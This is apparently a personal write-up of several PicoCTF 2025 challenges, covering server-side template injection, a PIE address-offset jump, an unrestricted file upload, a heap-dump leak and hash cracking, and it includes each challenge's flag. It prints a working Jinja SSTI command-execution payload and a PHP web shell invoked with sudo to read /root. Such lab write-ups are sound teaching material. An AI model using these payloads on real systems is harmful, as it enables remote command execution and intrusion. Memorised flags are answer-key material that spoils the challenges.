
PicoCTF 2025
mrmo7ox
March 21, 2025
SSTI1
## Description I made a cool website where you can announce whatever you want! Try it out! Additional details will be available after launching your challenge instance.
when we visit the website we see that we have an input field and if we read the challenge name its a abbreviation of Server-side template injection.
it means that we need to enter a text into to the input field and then the back-end will execute that input
so first we need to know what language the back-end build with
i will try to check the network tab

as u can see the bottom
that mean that we need a python code injection so will will try:
{{9*9}}
why:
because flask and Django use this to add variables to the html and if we change in the html age and the back-end execute it and it will give the result for the multiplication let’s try
so if we search about Server-side template injection with python we will find alots of payloads that we can use
the one we can use if this
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la').read()}}
why:
request.application.__globals__.__builtins__.__import__('os'): This part accesses theosmodule by using the__import__function from Python’s built-in functions..popen('id').read(): This executes thelscommand on the server using thepopenmethod from theosmodule and reads the output of that command.
so lets try it :

so the command got executed on the server and send us back the results , you can see the flag we can change the command to print the flag :
{{request.application.__globals__.__builtins__.__import__('os').popen('cat flag').read()}}
now ur turn print the flag using the command
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_df9a00a0}
PIE TIME
Can you try to get the flag? Beware we have PIE! Additional details will be available after launching your challenge instance.
this is the code of the vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void segfault_handler() {
printf("Segfault Occurred, incorrect address.\n");
exit(0);
}
int win() {
FILE *fptr;
char c;
printf("You won!\n");
// Open file
fptr = fopen("flag.txt", "r");
if (fptr == NULL)
{
printf("Cannot open file.\n");
exit(0);
}
// Read contents from file
c = fgetc(fptr);
while (c != EOF)
{
printf ("%c", c);
c = fgetc(fptr);
}
printf("\n");
fclose(fptr);
}
int main() {
signal(SIGSEGV, segfault_handler);
setvbuf(stdout, NULL, _IONBF, 0);
printf("Address of main: %p\n", &main);
unsigned long val;
printf("Enter the address to jump to, ex => 0x12345: ");
scanf("%lx", &val);
printf("Your input: %lx\n", val);
void (*foo)(void) = (void (*)())val;
foo();
}
as u can see the program scan ur input be used in the void (*foo)(void) = (void (*)())val;
this mean that if ur input is a valid address on the program will execute if we give it an address of a function, it will execute using the with help of foo
so as u can see there is the win function that we want to execute we need to find the address of the challenge helped us by giving us the address of the main
for me i got this :when i run the program
Address of main: 0x5586084c6353 Enter the address to jump to, ex => 0x12345:
so if can print the function win’s address we can find the offset between the main and win() so i changed the code to print the function win address
int main(void)
{
signal(SIGSEGV, segfault_handler);
setvbuf(stdout, NULL, _IONBF, 0);
printf("Address of main: %p\n", &main);
unsigned long val;
printf("Enter the address to jump to, ex => 0x12345: ");
scanf("%lx", &val);
printf("Your input: %lx\n", val);
printf("function win address: %p\n", (void *)win);
void (*foo)(void) = (void (*)())val;
foo();
}
i got this
Address of main: 0x555cf8fb3353 Enter the address to jump to, ex => 0x12345: just a test 1 Your input: 64 function win address: 0x555cf8fb32b1 Segfault Occurred, incorrect address.
so just a simple calculator on this website

0x555cf8fb3353 – 0x555cf8fb32b1 = A2
so let us run the program again and get the new address for the win function
➜ pico ./a.out Address of main: 0x562acd204353 Enter the address to jump to, ex => 0x12345:
so the correct move this
0x562acd204353 – A2 = 562ACD2042B1
➜ pico nc rescued-float.picoctf.net 58186
Address of main: 0x5e85e69a233d
Enter the address to jump to, ex => 0x12345: 5E85E69A22A7
Your input: 5e85e69a22a7
You won!
picoCTF{b4s1c_p051t10n_1nd3p3nd3nc3_00dea386}
n0s4n1ty 1
A developer has added profile picture upload functionality to a website. However, the implementation is flawed, and it presents an opportunity for you. Your mission, should you choose to accept it, is to navigate to the provided web page and locate the file upload area. Your ultimate goal is to find the hidden flag located in the /root directory. You can access the web application here!
ok this is so simple the website have problem where he doesn’t check the file format so we will upload php file that can execute command called shell
<?php
if (isset($_GET['cmd'])) {
echo "<pre>";
system($_GET['cmd']);
echo "</pre>";
}
?>
so this code mean that server will get the input from the url on the cmd keyword and reflacte the result on the page
http://standard-pizzas.picoctf.net:58311/uploads/shell.php?cmd=ls -la

now this playload
http://standard-pizzas.picoctf.net:58311/uploads/shell.php?cmd=sudo ls -la /root this time with sudo
total 12 drwx------ 1 root root 22 Mar 6 03:56 . drwxr-xr-x 1 root root 39 Jun 3 12:13 .. -rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc -rw-r--r-- 1 root root 161 Jul 9 2019 .profile -rw-r--r-- 1 root root 36 Mar 6 03:56 flag.txt
i will use cat command for the flag using the same method
http://standard-pizzas.picoctf.net:58311/uploads/shell.php?cmd=sudo cat /root/flag.txt this time with sudo
picoCTF{wh47_c4n_u_d0_wPHP_f7424fc7}
head-dump
Description Welcome to the challenge! In this challenge, you will explore a web application and find an endpoint that exposes a file containing a hidden flag. The application is a simple blog website where you can read articles about various topics, including an article about API Documentation. Your goal is to explore the application and find the endpoint that generates files holding the server’s memory, where a secret flag is hidden. The website is running picoCTF News.
so first i will try seeing the code html to see if there anything useful
<a href="" class="text-blue-600">#swagger UI</a> <a href="/api-docs" class="text-blue-600 hover:underline">#API Documentation</a>
i found this thing this witch not normal using #text on a which can help me visit some hiding pages exactly this


after i executed the get heap dump
will try finding something first by using strings command
so using the right command string was the key
strings heapdump-1748954290672.heapsnapshot | grep "pico"
this get me the flag

pico strings heapdump-1748954290672.heapsnapshot | grep "pico"
picoCTF{Pat!3nt_15_Th3_K3y_ad7ea5ae}
hashcrack
on this chall u will need to read about hashing how it works and why it exist
trow this chall i used thi website to crack this simple hashes crackstation.net
➜ pico nc verbal-sleep.picoctf.net 57271
Welcome!! Looking For the Secret?
We have identified a hash: 482c811da5d5b4bc6d497ffa98491e38
Enter the password for identified hash: password123
Correct! You've cracked the MD5 hash with no secret found!
Flag is yet to be revealed!! Crack this hash: b7a875fc1ea228b9061041b7cec4bd3c52ab3ce3
Enter the password for the identified hash: letmein
Correct! You've cracked the SHA-1 hash with no secret found!
Almost there!! Crack this hash: 916e8c4f79b25028c9e467f1eb8eee6d6bbdff965f9928310ad30a8d88697745
Enter the password for the identified hash: qwerty098
Correct! You've cracked the SHA-256 hash with a secret found.
The flag is: picoCTF{UseStr0nG_h@shEs_&PaSswDs!_eff9dbe0}
Flag Hunters
for flag-hunters check my writeup
mo7ox.com/ctf_details/flag-hunters/
